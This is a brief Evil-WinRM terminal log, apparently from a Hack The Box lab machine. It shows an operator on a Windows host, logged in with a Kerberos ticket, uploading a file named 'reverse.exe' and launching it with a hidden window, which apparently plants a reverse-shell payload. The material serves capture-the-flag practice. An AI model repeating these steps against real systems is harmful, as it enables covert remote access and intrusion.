 Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\M.harris\Documents> upload reverse.exe
Info: Uploading /home/kali/hack-the-box/machines/lab/infiltrator-insane/reverse.exe to C:\Users\M.harris\Documents\reverse.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\M.harris\Documents> Start-Process -FilePath "reverse.exe" -WindowStyle Hidden
*Evil-WinRM* PS C:\Users\M.harris\Documents>